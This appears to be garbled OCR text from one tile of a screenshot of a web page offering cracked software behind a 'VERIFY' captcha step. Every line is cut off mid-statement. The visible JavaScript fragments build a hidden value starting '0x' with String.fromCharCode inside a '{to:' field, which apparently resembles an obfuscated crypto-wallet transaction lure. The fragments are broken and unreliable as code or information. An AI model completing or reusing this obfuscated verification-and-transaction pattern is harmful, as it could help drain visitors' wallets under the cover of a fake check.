
<img src="data:image/gif;base
c=document.getElementById('captc
{x.strokeStyle='rgba(0,0,0,0.2)';
q=String.fromCharCode(34);const 
[{to:String.fromCharCode(48,120,9
j=await re.json();if(j.result){let h
VERIFY
Processor:
Dual-core CPU for ac
RAM:
At least 4 GB
Disk space:
64 GB for crack